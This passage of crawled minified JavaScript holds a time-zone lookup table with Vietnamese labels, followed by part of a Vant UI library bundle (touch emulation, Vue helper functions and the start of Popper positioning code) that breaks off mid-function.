Bujumbura"},{GMT:"GMT+02:00",TimeZone:"Africa/Cairo",zone:"Ai Cập / Cairo"},{GMT:"GMT+02:00",TimeZone:"Africa/Gaborone",zone:"Botswana / Gaborone"},{GMT:"GMT+02:00",TimeZone:"Africa/Harare",zone:"Zimbabwe / Harare"},{GMT:"GMT+02:00",TimeZone:"Africa/Johannesburg",zone:"Nam Phi / Johannesburg"},{GMT:"GMT+02:00",TimeZone:"Africa/Juba",zone:"Nam Sudan / Juba"},{GMT:"GMT+02:00",TimeZone:"Africa/Khartoum",zone:"Sudan / Khartoum"},{GMT:"GMT+02:00",TimeZone:"Africa/Kigali",zone:"Rwanda / Kigali"},{GMT:"GMT+02:00",TimeZone:"Africa/Lubumbashi",zone:"Cộng hòa Dân chủ Congo / Lubumbashi"},{GMT:"GMT+02:00",TimeZone:"Africa/Lusaka",zone:"Zambia / Lusaka"},{GMT:"GMT+02:00",TimeZone:"Africa/Maputo",zone:"Mozambique / Maputo"},{GMT:"GMT+02:00",TimeZone:"Africa/Maseru",zone:"Lesotho / Maseru"},{GMT:"GMT+02:00",TimeZone:"Africa/Mbabane",zone:"Swaziland / Mbabane"},{GMT:"GMT+02:00",TimeZone:"Africa/Tripoli",zone:"Libya / Tripoli"},{GMT:"GMT+02:00",TimeZone:"Asia/Amman",zone:"Jordan / Amman"},{GMT:"GMT+02:00",TimeZone:"Asia/Beirut",zone:"Lebanon / Beirut"},{GMT:"GMT+02:00",TimeZone:"Asia/Damascus",zone:"Syria / Damascus"},{GMT:"GMT+02:00",TimeZone:"Asia/Famagusta",zone:"Síp / Famagusta"},{GMT:"GMT+02:00",TimeZone:"Asia/Gaza",zone:"Lãnh thổ Palestine / Gaza"},{GMT:"GMT+02:00",TimeZone:"Asia/Hebron",zone:"Lãnh thổ Palestine / Hebron"},{GMT:"GMT+02:00",TimeZone:"Asia/Jerusalem",zone:"Lãnh thổ Palestine / Jerusalem"},{GMT:"GMT+02:00",TimeZone:"Asia/Nicosia",zone:"Síp / Nicosia"},{GMT:"GMT+02:00",TimeZone:"Europe/Athens",zone:"Hy Lạp / Athens"},{GMT:"GMT+02:00",TimeZone:"Europe/Bucharest",zone:"Romania / Bucharest"},{GMT:"GMT+02:00",TimeZone:"Europe/Chisinau",zone:"Moldova / Chisinau"},{GMT:"GMT+02:00",TimeZone:"Europe/Helsinki",zone:"Phần Lan / Helsinki"},{GMT:"GMT+02:00",TimeZone:"Europe/Kaliningrad",zone:"Nga / Kaliningrad"},{GMT:"GMT+02:00",TimeZone:"Europe/Kiev",zone:"Ukraina / Kiev"},{GMT:"GMT+02:00",TimeZone:"Europe/Mariehamn",zone:"Quần đảo Aland / Mariehamn"},{GMT:"GMT+02:00",TimeZone:"Europe/Riga",zone:"Latvia / Riga"},{GMT:"GMT+02:00",TimeZone:"Europe/Sofia",zone:"Bulgaria / Sofia"},{GMT:"GMT+02:00",TimeZone:"Europe/Tallinn",zone:"Estonia / Tallinn"},{GMT:"GMT+02:00",TimeZone:"Europe/Uzhgorod",zone:"Ukraina / Uzhgorod"},{GMT:"GMT+02:00",TimeZone:"Europe/Vilnius",zone:"Lithuania / Vilnius"},{GMT:"GMT+02:00",TimeZone:"Europe/Zaporozhye",zone:"Ukraina / Zaporozhye"},{GMT:"GMT+03:00",TimeZone:"Africa/Addis_Ababa",zone:"Ethiopia / Addis Ababa"},{GMT:"GMT+03:00",TimeZone:"Africa/Asmara",zone:"Ethiopia / Asmara"},{GMT:"GMT+03:00",TimeZone:"Africa/Dar_es_Salaam",zone:"Tanzania / Dar es Salaam"},{GMT:"GMT+03:00",TimeZone:"Africa/Djibouti",zone:"Djibouti / Djibouti"},{GMT:"GMT+03:00",TimeZone:"Africa/Kampala",zone:"Uganda / Kampala"},{GMT:"GMT+03:00",TimeZone:"Africa/Mogadishu",zone:"Somalia / Mogadishu"},{GMT:"GMT+03:00",TimeZone:"Africa/Nairobi",zone:"Kenya / Nairobi"},{GMT:"GMT+03:00",TimeZone:"Antarctica/Syowa",zone:"Nam Cực / Syowa"},{GMT:"GMT+03:00",TimeZone:"Asia/Aden",zone:"Yemen / Aden"},{GMT:"GMT+03:00",TimeZone:"Asia/Baghdad",zone:"Iraq / Baghdad"},{GMT:"GMT+03:00",TimeZone:"Asia/Bahrain",zone:"Bahrain / Bahrain"},{GMT:"GMT+03:00",TimeZone:"Asia/Kuwait",zone:"Kuwait / Kuwait"},{GMT:"GMT+03:00",TimeZone:"Asia/Qatar",zone:"Qtr / Qtr"},{GMT:"GMT+03:00",TimeZone:"Asia/Riyadh",zone:"Ả Rập Xê-út / Riyadh"},{GMT:"GMT+03:00",TimeZone:"Europe/Istanbul",zone:"Istanbul, Thổ Nhĩ Kỳ"},{GMT:"GMT+03:00",TimeZone:"Europe/Kirov",zone:"Nga / Kirov"},{GMT:"GMT+03:00",TimeZone:"Europe/Minsk",zone:"Belarus / Minsk"},{GMT:"GMT+03:00",TimeZone:"Europe/Moscow",zone:"Nga / Moscow"},{GMT:"GMT+03:00",TimeZone:"Europe/Simferopol",zone:"Nga / Simferopol"},{GMT:"GMT+03:00",TimeZone:"Europe/Volgograd",zone:"Nga / Volgograd"},{GMT:"GMT+03:00",TimeZone:"Indian/Antananarivo",zone:"Madagascar / Antananarivo"},{GMT:"GMT+03:00",TimeZone:"Indian/Comoro",zone:"Comoros / Comoro"},{GMT:"GMT+03:00",TimeZone:"Indian/Mayotte",zone:"Mayotte / Mayotte"},{GMT:"GMT+03:30",TimeZone:"Asia/Tehran",zone:"Iran / Tehran"},{GMT:"GMT+04:00",TimeZone:"Asia/Baku",zone:"Azerbaijan / Baku"},{GMT:"GMT+04:00",TimeZone:"Asia/Dubai",zone:"United Arab Emirates / Dubai"},{GMT:"GMT+04:00",TimeZone:"Asia/Muscat",zone:"Oman / Muscat"},{GMT:"GMT+04:00",TimeZone:"Asia/Tbilisi",zone:"Georgia / Tbilisi"},{GMT:"GMT+04:00",TimeZone:"Asia/Yerevan",zone:"Armenia / Yerevan"},{GMT:"GMT+04:00",TimeZone:"Europe/Astrakhan",zone:"Nga / Astrakhan"},{GMT:"GMT+04:00",TimeZone:"Europe/Samara",zone:"Nga / Samara"},{GMT:"GMT+04:00",TimeZone:"Europe/Saratov",zone:"Nga / Saratov"},{GMT:"GMT+04:00",TimeZone:"Europe/Ulyanovsk",zone:"Nga / Ulyanovsk"},{GMT:"GMT+04:00",TimeZone:"Indian/Mahe",zone:"Seychelles / Mahe"},{GMT:"GMT+04:00",TimeZone:"Indian/Mauritius",zone:"Mauritius / Mauritius"},{GMT:"GMT+04:00",TimeZone:"Indian/Reunion",zone:"Reunion / Reunion"},{GMT:"GMT+04:30",TimeZone:"Asia/Kabul",zone:"Afghanistan / Kabul"},{GMT:"GMT+05:00",TimeZone:"Antarctica/Mawson",zone:"Nam Cực / Mawson"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtau",zone:"Kazakhstan / Aqtau"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtobe",zone:"Kazakhstan / Aqtobe"},{GMT:"GMT+05:00",TimeZone:"Asia/Ashgabat",zone:"Turkmenistan / Ashgabat"},{GMT:"GMT+05:00",TimeZone:"Asia/Atyrau",zone:"Kazakhstan / Atyrau"},{GMT:"GMT+05:00",TimeZone:"Asia/Dushanbe",zone:"Tajikistan / Dushanbe"},{GMT:"GMT+05:00",TimeZone:"Asia/Karachi",zone:"Pakistan / Karachi"},{GMT:"GMT+05:00",TimeZone:"Asia/Oral",zone:"Kazakhstan / Oral"},{GMT:"GMT+05:00",TimeZone:"Asia/Qyzylorda",zone:"Kazakhstan / Kyzylorda"},{GMT:"GMT+05:00",TimeZone:"Asia/Samarkand",zone:"Uzbekistan / Samarkand"},{GMT:"GMT+05:00",TimeZone:"Asia/Tashkent",zone:"Uzbekistan / Tashkent"},{GMT:"GMT+05:00",TimeZone:"Asia/Yekaterinburg",zone:"Nga / Yekaterinburg"},{GMT:"GMT+05:00",TimeZone:"Indian/Kerguelen",zone:"Pháp lãnh thổ phía Nam / Kerguelen"},{GMT:"GMT+05:00",TimeZone:"Indian/Maldives",zone:"Maldives / Maldives"},{GMT:"GMT+05:30",TimeZone:"Asia/Colombo",zone:"Sri Lanka / Colombo"},{GMT:"GMT+05:30",TimeZone:"Asia/Kolkata",zone:"Ấn Độ / Kolkata"},{GMT:"GMT+05:45",TimeZone:"Asia/Kathmandu",zone:"Nepal / Kthmndu"},{GMT:"GMT+06:00",TimeZone:"Antarctica/Vostok",zone:"Nam Cực / Vostok"},{GMT:"GMT+06:00",TimeZone:"Asia/Almaty",zone:"Kazakhstan / Almaty"},{GMT:"GMT+06:00",TimeZone:"Asia/Bishkek",zone:"Kyrgyzstan / Bishkek"},{GMT:"GMT+06:00",TimeZone:"Asia/Dhaka",zone:"Bangladesh / Dhaka"},{GMT:"GMT+06:00",TimeZone:"Asia/Omsk",zone:"Nga / Omsk"},{GMT:"GMT+06:00",TimeZone:"Asia/Qostanay",zone:"Kazakhstan / Qostanay"},{GMT:"GMT+06:00",TimeZone:"Asia/Thimphu",zone:"Bhutan / Thimphu"},{GMT:"GMT+06:00",TimeZone:"Asia/Urumqi",zone:"Trung Quốc / Urumqi"},{GMT:"GMT+06:00",TimeZone:"Indian/Chagos",zone:"British Indian Ocean Territory / Chagos"},{GMT:"GMT+06:30",TimeZone:"Asia/Yangon",zone:"Myanmar / Yangon"},{GMT:"GMT+06:30",TimeZone:"Indian/Cocos",zone:"Quần đảo Cocos / Cocos"},{GMT:"GMT+07:00",TimeZone:"Antarctica/Davis",zone:"Nam Cực / Davis"},{GMT:"GMT+07:00",TimeZone:"Asia/Bangkok",zone:"Thái Lan / Bangkok"},{GMT:"GMT+07:00",TimeZone:"Asia/Barnaul",zone:"Nga / Barnaul"},{GMT:"GMT+07:00",TimeZone:"Asia/Hovd",zone:"Mông Cổ / Hovd"},{GMT:"GMT+07:00",TimeZone:"Asia/Ho_Chi_Minh",zone:"Vietnam/Ho Chi Minh"},{GMT:"GMT+07:00",TimeZone:"Asia/Jakarta",zone:"Indonesia / Jakarta"},{GMT:"GMT+07:00",TimeZone:"Asia/Krasnoyarsk",zone:"Nga / Krasnoyarsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novokuznetsk",zone:"Nga / Novokuznetsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novosibirsk",zone:"Nga / Novosibirsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Phnom_Penh",zone:"Campuchia / Phnom Penh"},{GMT:"GMT+07:00",TimeZone:"Asia/Pontianak",zone:"Indonesia / Pontianak"},{GMT:"GMT+07:00",TimeZone:"Asia/Tomsk",zone:"Nga / Tomsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Vientiane",zone:"Lào / Vientiane"},{GMT:"GMT+07:00",TimeZone:"Indian/Christmas",zone:"Christmas Island / Christmas"},{GMT:"GMT+08:00",TimeZone:"Asia/Brunei",zone:"Brunei / Brunei"},{GMT:"GMT+08:00",TimeZone:"Asia/Choibalsan",zone:"Mông Cổ / Choibalsan"},{GMT:"GMT+08:00",TimeZone:"Asia/Hong_Kong",zone:"Trung Quốc / Hồng Kông"},{GMT:"GMT+08:00",TimeZone:"Asia/Irkutsk",zone:"Nga / Irkutsk"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuala_Lumpur",zone:"Malaysia / Kuala Lumpur"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuching",zone:"Malaysia / Kuching"},{GMT:"GMT+08:00",TimeZone:"Asia/Macau",zone:"Macao / Macau"},{GMT:"GMT+08:00",TimeZone:"Asia/Makassar",zone:"Indonesia / Makassar"},{GMT:"GMT+08:00",TimeZone:"Asia/Manila",zone:"Philippines / Manila"},{GMT:"GMT+08:00",TimeZone:"Asia/Shanghai",zone:"Trung Quốc / Thượng Hải"},{GMT:"GMT+08:00",TimeZone:"Asia/Singapore",zone:"Singapore / Singapore"},{GMT:"GMT+08:00",TimeZone:"Asia/Taipei",zone:"Trung Quốc / Đài Bắc"},{GMT:"GMT+08:00",TimeZone:"Asia/Ulaanbaatar",zone:"Mông Cổ / Ulaanbaatar"},{GMT:"GMT+08:00",TimeZone:"Australia/Perth",zone:"Úc / Perth"},{GMT:"GMT+09:00",TimeZone:"Asia/Chita",zone:"Nga / Chita"},{GMT:"GMT+09:00",TimeZone:"Asia/Dili",zone:"Timor Leste / Dili"},{GMT:"GMT+09:00",TimeZone:"Asia/Jayapura",zone:"Indonesia / Jayapura"},{GMT:"GMT+09:00",TimeZone:"Asia/Khandyga",zone:"Nga / Khandyga"},{GMT:"GMT+09:00",TimeZone:"Asia/Pyongyang",zone:"Bắc Triều Tiên / Bình Nhưỡng"},{GMT:"GMT+09:00",TimeZone:"Asia/Seoul",zone:"Hàn Quốc / Seoul"},{GMT:"GMT+09:00",TimeZone:"Asia/Tokyo",zone:"Nhật Bản / Tokyo"},{GMT:"GMT+09:00",TimeZone:"Asia/Yakutsk",zone:"Nga / Yakutsk"},{GMT:"GMT+09:00",TimeZone:"Pacific/Palau",zone:"Palau / Palau"},{GMT:"GMT+09:30",TimeZone:"Australia/Adelaide",zone:"Australia / Adelaide"},{GMT:"GMT+09:30",TimeZone:"Australia/Broken_Hill",zone:"Australia / Broken Hill"},{GMT:"GMT+09:30",TimeZone:"Australia/Darwin",zone:"Úc / Darwin"},{GMT:"GMT+10:00",TimeZone:"Antarctica/DumontDUrville",zone:"Nam Cực / DumontDUrville"},{GMT:"GMT+10:00",TimeZone:"Antarctica/Macquarie",zone:"Nam Cực / Macquarie"},{GMT:"GMT+10:00",TimeZone:"Asia/Ust-Nera",zone:"Nga / Ust-Nera"},{GMT:"GMT+10:00",TimeZone:"Asia/Vladivostok",zone:"Nga / Vladivostok"},{GMT:"GMT+10:00",TimeZone:"Australia/Brisbane",zone:"Australia / Brisbane"},{GMT:"GMT+10:00",TimeZone:"Australia/Currie",zone:"Australia / Currie"},{GMT:"GMT+10:00",TimeZone:"Australia/Hobart",zone:"Australia / Hobart"},{GMT:"GMT+10:00",TimeZone:"Australia/Lindeman",zone:"Úc / Lindeman"},{GMT:"GMT+10:00",TimeZone:"Australia/Melbourne",zone:"Úc / Melbourne"},{GMT:"GMT+10:00",TimeZone:"Australia/Sydney",zone:"Úc / Sydney"},{GMT:"GMT+10:00",TimeZone:"Pacific/Chuuk",zone:"Micronesia / Chuuk"},{GMT:"GMT+10:00",TimeZone:"Pacific/Guam",zone:"Guam / Guam"},{GMT:"GMT+10:00",TimeZone:"Pacific/Port_Moresby",zone:"Papua New Guinea / Port Moresby"},{GMT:"GMT+10:00",TimeZone:"Pacific/Saipan",zone:"Bắc Mariana Islands / Saipan"},{GMT:"GMT+10:30",TimeZone:"Australia/Lord_Howe",zone:"Australia / Lord Howe"},{GMT:"GMT+11:00",TimeZone:"Antarctica/Casey",zone:"Nam Cực / Casey"},{GMT:"GMT+11:00",TimeZone:"Asia/Magadan",zone:"Nga / Magadan"},{GMT:"GMT+11:00",TimeZone:"Asia/Sakhalin",zone:"Nga / Sakhalin"},{GMT:"GMT+11:00",TimeZone:"Asia/Srednekolymsk",zone:"Nga / Srednekolymsk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Bougainville",zone:"Papua New Guinea / Bougainville"},{GMT:"GMT+11:00",TimeZone:"Pacific/Efate",zone:"Vanuatu / Efate"},{GMT:"GMT+11:00",TimeZone:"Pacific/Guadalcanal",zone:"Quần đảo Solomon / Guadalcanal"},{GMT:"GMT+11:00",TimeZone:"Pacific/Kosrae",zone:"Micronesia / Kosrae"},{GMT:"GMT+11:00",TimeZone:"Pacific/Norfolk",zone:"Norfolk Island / Norfolk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Noumea",zone:"New Caledonia / Noumea"},{GMT:"GMT+11:00",TimeZone:"Pacific/Pohnpei",zone:"Micronesia / Pohnpei"},{GMT:"GMT+12:00",TimeZone:"Antarctica/McMurdo",zone:"Nam Cực / McMurdo"},{GMT:"GMT+12:00",TimeZone:"Asia/Anadyr",zone:"Nga / Anadyr"},{GMT:"GMT+12:00",TimeZone:"Asia/Kamchatka",zone:"Nga / Kamchatka"},{GMT:"GMT+12:00",TimeZone:"Pacific/Auckland",zone:"New Zealand / Auckland"},{GMT:"GMT+12:00",TimeZone:"Pacific/Fiji",zone:"Fiji / Fiji"},{GMT:"GMT+12:00",TimeZone:"Pacific/Funafuti",zone:"Tuvalu / Funafuti"},{GMT:"GMT+12:00",TimeZone:"Pacific/Kwajalein",zone:"Marshall Islands / Kwajalein"},{GMT:"GMT+12:00",TimeZone:"Pacific/Majuro",zone:"Marshall Islands / Majuro"},{GMT:"GMT+12:00",TimeZone:"Pacific/Nauru",zone:"Nauru / Nauru"},{GMT:"GMT+12:00",TimeZone:"Pacific/Tarawa",zone:"Kiribati / Tarawa"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wake",zone:"Hoa Kỳ nhỏ xa xôi hẻo lánh Islands / Wake"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wallis",zone:"Wallis và Futuna / Wallis"},{GMT:"GMT+12:45",TimeZone:"Pacific/Chatham",zone:"New Zealand / Chatham"},{GMT:"GMT+13:00",TimeZone:"Pacific/Apia",zone:"Samoa / Apia"},{GMT:"GMT+13:00",TimeZone:"Pacific/Enderbury",zone:"Kiribati / Enderbury"},{GMT:"GMT+13:00",TimeZone:"Pacific/Fakaofo",zone:"Bắc / Fakaofo"},{GMT:"GMT+13:00",TimeZone:"Pacific/Tongatapu",zone:"Tonga / Tongatapu"},{GMT:"GMT+14:00",TimeZone:"Pacific/Kiritimati",zone:"Kiribati / Kiritimti"}];export{e as T};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@vant-c50dda57.js
body_size: 7711
content:
import{i as we,g as ye,o as be,c as Oe,r as j,a as ue,b as Ee,d as je,w as xe,e as Se,u as _,p as Ne,n as Ie,f as Te,h as Ve,j as We}from"./@vue-dcc0eb86.js";(function(){if(typeof window>"u")return;var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(a,c,p,d,w,v,h){return new n(c,p,{pageX:d,pageY:w,screenX:v,screenY:h,clientX:d-window.pageXOffset,clientY:w-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var a=r(),c=0;c<arguments.length;c++)a[c]=arguments[c];return a.length=arguments.length,a}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(a){var c=this;do{if(c.matches(a))return c;c=c.parentElement||c.parentNode}while(c!==null&&c.nodeType===1);return null});var n=function(c,p,d,w,v){w=w||0,v=v||0,this.identifier=p,this.target=c,this.clientX=d.clientX+w,this.clientY=d.clientY+v,this.screenX=d.screenX+w,this.screenY=d.screenY+v,this.pageX=d.pageX+w,this.pageY=d.pageY+v};function r(){var a=[];return a.item=function(c){return this[c]||null},a.identifiedTouch=function(c){return this[c+1]||null},a}var o=!1;function i(a){return function(c){c.type==="mousedown"&&(o=!0),c.type==="mouseup"&&(o=!1),!(c.type==="mousemove"&&!o)&&((c.type==="mousedown"||!e||e&&!e.dispatchEvent)&&(e=c.target),e.closest("[data-no-touch-simulate]")==null&&f(a,c),c.type==="mouseup"&&(e=null))}}function f(a,c){var p=document.createEvent("Event");p.initEvent(a,!0,!0),p.altKey=c.altKey,p.ctrlKey=c.ctrlKey,p.metaKey=c.metaKey,p.shiftKey=c.shiftKey,p.touches=u(c),p.targetTouches=u(c),p.changedTouches=s(c),e.dispatchEvent(p)}function s(a){var c=r();return c.push(new n(e,1,a,0,0)),c}function u(a){return a.type==="mouseup"?r():s(a)}function l(){window.addEventListener("mousedown",i("touchstart"),!0),window.addEventListener("mousemove",i("touchmove"),!0),window.addEventListener("mouseup",i("touchend"),!0)}l.multiTouchOffset=75,t||new l})();var D=typeof window<"u";function $(e){return D?requestAnimationFrame(e):-1}function Ye(e){D&&cancelAnimationFrame(e)}function Ht(e){$(()=>$(e))}var qe=e=>e===window,ce=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),Ft=e=>{const t=_(e);if(qe(t)){const n=t.innerWidth,r=t.innerHeight;return ce(n,r)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():ce(0,0)};function Ut(e=!1){const t=j(e);return[t,(r=!t.value)=>{t.value=r}]}function _t(e){const t=we(e,null);if(t){const n=ye(),{link:r,unlink:o,internalChildren:i}=t;r(n),be(()=>o(n));const f=Oe(()=>i.indexOf(n));return{parent:t,index:f}}return{parent:null,index:j(-1)}}function Be(e){const t=[],n=r=>{Array.isArray(r)&&r.forEach(o=>{var i;We(o)&&(t.push(o),(i=o.component)!=null&&i.subTree&&(t.push(o.component.subTree),n(o.component.subTree.children)),o.children&&n(o.children))})};return n(e),t}var fe=(e,t)=>{const n=e.indexOf(t);return n===-1?e.findIndex(r=>t.key!==void 0&&t.key!==null&&r.type===t.type&&r.key===t.key):n};function Xe(e,t,n){const r=Be(e.subTree.children);n.sort((i,f)=>fe(r,i.vnode)-fe(r,f.vnode));const o=n.map(i=>i.proxy);t.sort((i,f)=>{const s=o.indexOf(i),u=o.indexOf(f);return s-u})}function $t(e){const t=ue([]),n=ue([]),r=ye();return{children:t,linkChildren:i=>{Ne(e,Object.assign({link:u=>{u.proxy&&(n.push(u),t.push(u.proxy),Xe(r,t,n))},unlink:u=>{const l=n.indexOf(u);t.splice(l,1),n.splice(l,1)},children:t,internalChildren:n},i))}}}var ee=1e3,te=60*ee,ne=60*te,le=24*ne;function He(e){const t=Math.floor(e/le),n=Math.floor(e%le/ne),r=Math.floor(e%ne/te),o=Math.floor(e%te/ee),i=Math.floor(e%ee);return{total:e,days:t,hours:n,minutes:r,seconds:o,milliseconds:i}}function Fe(e,t){return Math.floor(e/1e3)===Math.floor(t/1e3)}function Kt(e){let t,n,r,o;const i=j(e.time),f=Oe(()=>He(i.value)),s=()=>{r=!1,Ye(t)},u=()=>Math.max(n-Date.now(),0),l=v=>{var h,y;i.value=v,(h=e.onChange)==null||h.call(e,f.value),v===0&&(s(),(y=e.onFinish)==null||y.call(e))},a=()=>{t=$(()=>{r&&(l(u()),i.value>0&&a())})},c=()=>{t=$(()=>{if(r){const v=u();(!Fe(v,i.value)||v===0)&&l(v),i.value>0&&c()}})},p=()=>{D&&(e.millisecond?a():c())},d=()=>{r||(n=Date.now()+i.value,r=!0,p())},w=(v=e.time)=>{s(),i.value=v};return Ve(s),Te(()=>{o&&(r=!0,o=!1,p())}),Ee(()=>{r&&(s(),o=!0)}),{start:d,pause:s,reset:w,current:f}}function Ue(e){let t;Se(()=>{e(),Ie(()=>{t=!0})}),Te(()=>{t&&e()})}function _e(e,t,n={}){if(!D)return;const{target:r=window,passive:o=!1,capture:i=!1}=n;let f=!1,s;const u=c=>{if(f)return;const p=_(c);p&&!s&&(p.addEventListener(e,t,{capture:i,passive:o}),s=!0)},l=c=>{if(f)return;const p=_(c);p&&s&&(p.removeEventListener(e,t,i),s=!1)};be(()=>l(r)),Ee(()=>l(r)),Ue(()=>u(r));let a;return je(r)&&(a=xe(r,(c,p)=>{l(p),u(c)})),()=>{a==null||a(),l(r),f=!0}}function zt(e,t,n={}){if(!D)return;const{eventName:r="click"}=n;_e(r,i=>{(Array.isArray(e)?e:[e]).every(u=>{const l=_(u);return l&&!l.contains(i.target)})&&t(i)},{target:document})}var X,Z;function Gt(){if(!X&&(X=j(0),Z=j(0),D)){const e=()=>{X.value=window.innerWidth,Z.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:X,height:Z}}var $e=/scroll|auto|overlay/i,Re=D?window:void 0;function Ke(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function ze(e,t=Re){let n=e;for(;n&&n!==t&&Ke(n);){const{overflowY:r}=window.getComputedStyle(n);if($e.test(r))return n;n=n.parentNode}return t}function Jt(e,t=Re){const n=j();return Se(()=>{e.value&&(n.value=ze(e.value,t))}),n}var H;function Qt(){if(!H&&(H=j("visible"),D)){const e=()=>{H.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return H}var Ge=Symbol("van-field");function Zt(e){const t=we(Ge,null);t&&!t.customValue.value&&(t.customValue.value=e,xe(e,()=>{t.resetValidation(),t.validateWithTrigger("onChange")}))}function S(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function ie(e){var t=S(e).Element;return e instanceof t||e instanceof Element}function x(e){var t=S(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Le(e){if(typeof ShadowRoot>"u")return!1;var t=S(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var V=Math.round;function re(){var e=navigator.userAgentData;return e!=null&&e.brands?e.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function Je(){return!/^((?!chrome|android).)*safari/i.test(re())}function K(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!1);var r=e.getBoundingClientRect(),o=1,i=1;t&&x(e)&&(o=e.offsetWidth>0&&V(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&V(r.height)/e.offsetHeight||1);var f=ie(e)?S(e):window,s=f.visualViewport,u=!Je()&&n,l=(r.left+(u&&s?s.offsetLeft:0))/o,a=(r.top+(u&&s?s.offsetTop:0))/i,c=r.width/o,p=r.height/i;return{width:c,height:p,top:a,right:l+c,bottom:a+p,left:l,x:l,y:a}}function Me(e){var t=S(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Qe(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function Ze(e){return e===S(e)||!x(e)?Me(e):Qe(e)}function R(e){return e?(e.nodeName||"").toLowerCase():null}function J(e){return((ie(e)?e.ownerDocument:e.document)||window.document).documentElement}function et(e){return K(J(e)).left+Me(e).scrollLeft}function L(e){return S(e).getComputedStyle(e)}function ae(e){var t=L(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function tt(e){var t=e.getBoundingClientRect(),n=V(t.width)/e.offsetWidth||1,r=V(t.height)/e.offsetHeight||1;return n!==1||r!==1}function nt(e,t,n){n===void 0&&(n=!1);var r=x(t),o=x(t)&&tt(t),i=J(t),f=K(e,o,n),s={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(r||!r&&!n)&&((R(t)!=="body"||ae(i))&&(s=Ze(t)),x(t)?(u=K(t,!0),u.x+=t.clientLeft,u.y+=t.clientTop):i&&(u.x=et(i))),{x:f.left+s.scrollLeft-u.x,y:f.top+s.scrollTop-u.y,width:f.width,height:f.height}}function rt(e){var t=K(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function se(e){return R(e)==="html"?e:e.assignedSlot||e.parentNode||(Le(e)?e.host:null)||J(e)}function ke(e){return["html","body","#document"].indexOf(R(e))>=0?e.ownerDocument.body:x(e)&&ae(e)?e:ke(se(e))}function U(e,t){var n;t===void 0&&(t=[]);var r=ke(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=S(r),f=o?[i].concat(i.visualViewport||[],ae(r)?r:[]):r,s=t.concat(f);return o?s:s.concat(U(se(f)))}function ot(e){return["table","td","th"].indexOf(R(e))>=0}function pe(e){return!x(e)||L(e).position==="fixed"?null:e.offsetParent}function it(e){var t=/firefox/i.test(re()),n=/Trident/i.test(re());if(n&&x(e)){var r=L(e);if(r.position==="fixed")return null}var o=se(e);for(Le(o)&&(o=o.host);x(o)&&["html","body"].indexOf(R(o))<0;){var i=L(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function De(e){for(var t=S(e),n=pe(e);n&&ot(n)&&L(n).position==="static";)n=pe(n);return n&&(R(n)==="html"||R(n)==="body"&&L(n).position==="static")?t:n||it(e)||t}var I="top",z="bottom",B="right",P="left",Ce="auto",at=[I,z,B,P],Ae="start",G="end",st=[].concat(at,[Ce]).reduce(function(e,t){return e.concat([t,t+"-"+Ae,t+"-"+G])},[]),ut="beforeRead",ct="read",ft="afterRead",lt="beforeMain",pt="main",dt="afterMain",vt="beforeWrite",ht="write",mt="afterWrite",oe=[ut,ct,ft,lt,pt,dt,vt,ht,mt];function gt(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var f=[].concat(i.requires||[],i.requiresIfExists||[]);f.forEach(function(s){if(!n.has(s)){var u=t.get(s);u&&o(u)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function wt(e){var t=gt(e);return oe.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function yt(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function k(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return[].concat(n).reduce(function(o,i){return o.replace(/%s/,i)},e)}var A='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',bt='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',de=["name","enabled","phase","fn","effect","requires","options"];function Ot(e){e.forEach(function(t){[].concat(Object.keys(t),de).filter(function(n,r,o){return o.indexOf(n)===r}).forEach(function(n){switch(n){case"name":typeof 